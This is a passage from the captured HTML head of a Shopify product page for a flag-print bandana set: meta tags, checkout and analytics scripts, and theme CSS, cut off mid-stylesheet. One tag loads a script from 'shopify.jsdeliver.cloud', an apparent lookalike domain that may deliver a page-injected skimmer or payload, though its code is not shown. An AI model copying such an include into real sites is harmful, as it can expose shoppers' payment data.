

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativeheritagestore.com/products/mask-flag-04
body_size: 78749
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Poppins:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nativeheritagestore.com/products/mask-flag-04">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760751547" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nativeheritagestore.com/cdn/shop/files/32x32_px.png?crop=center&height=32&v=1762758102&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      American Flag 04 NBD
 &ndash; Native Heritage Store</title>

    
      <meta name="description" content="Click here to choose set of 3 cool masks quickly: https://welcomenativeshop.com/collections/set-3 All of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.Add style to your wardrobe with a 3-pack of custom printed bandanas!Amazing colors and print quality100% Premium polyester mater">
    

    

<meta property="og:site_name" content="Native Heritage Store">
<meta property="og:url" content="https://nativeheritagestore.com/products/mask-flag-04">
<meta property="og:title" content="American Flag 04 NBD">
<meta property="og:type" content="product">
<meta property="og:description" content="Click here to choose set of 3 cool masks quickly: https://welcomenativeshop.com/collections/set-3 All of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.Add style to your wardrobe with a 3-pack of custom printed bandanas!Amazing colors and print quality100% Premium polyester mater"><meta property="og:image" content="http://nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843">
  <meta property="og:image:secure_url" content="https://nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="American Flag 04 NBD">
<meta name="twitter:description" content="Click here to choose set of 3 cool masks quickly: https://welcomenativeshop.com/collections/set-3 All of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.Add style to your wardrobe with a 3-pack of custom printed bandanas!Amazing colors and print quality100% Premium polyester mater">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58573422758/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bf89b5735f777fd7628faaf4cc2f4f43">
<meta id="in-context-paypal-metadata" data-shop-id="58573422758" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://nativeheritagestore.com/products/mask-flag-04.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58573422758" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58573422758,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58573422758","merchantName":"Native Heritage Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Native Heritage Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bf89b5735f777fd7628faaf4cc2f4f43","betas":["rich-media-storefront-analytics"],"domain":"nativeheritagestore.com","predictiveSearch":true,"shopId":58573422758,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "native-american-pride-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro (Main)","id":153510052073,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nativeheritagestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=native-american-pride-shop.myshopify.com","https:\/\/www.pxucdn.com\/apps\/uso.js?shop=native-american-pride-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58573422758,"offset":-28800,"reqid":"ebb22533-25c3-4258-b407-d984ae2944d7-1769372302","pageurl":"nativeheritagestore.com\/products\/mask-flag-04","u":"fba7bbaf5935","p":"product","rtyp":"product","rid":6953317662886};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//nativeheritagestore.com/cdn/shop/t/15/compiled_assets/scripts.js?v=8638"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 250, 246;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 115, 9;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #fefaf6;

        --gradient-base-background-1: #fefaf6;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e37309;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
